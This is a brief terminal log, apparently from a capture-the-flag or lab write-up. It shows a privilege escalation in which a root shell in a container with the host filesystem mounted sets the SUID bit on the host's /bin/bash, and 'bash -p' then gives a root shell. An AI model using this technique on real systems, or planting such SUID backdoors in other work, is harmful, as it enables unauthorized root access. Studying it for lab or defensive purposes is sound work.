 root@a744108895b8:/mnt/root/etc# cd ..
root@a744108895b8:/mnt/root# cd bin
root@a744108895b8:/mnt/root/bin# chmod u+s bash
root@a744108895b8:/mnt/root/bin# exit
exit
❯ ls -l /bin/bash
.rwsr-xr-x root root 1.2 MB Sun Mar 27 19:40:30 2022 /bin/bash
❯ bash -p
bash-5.1# whoami
root
bash-5.1#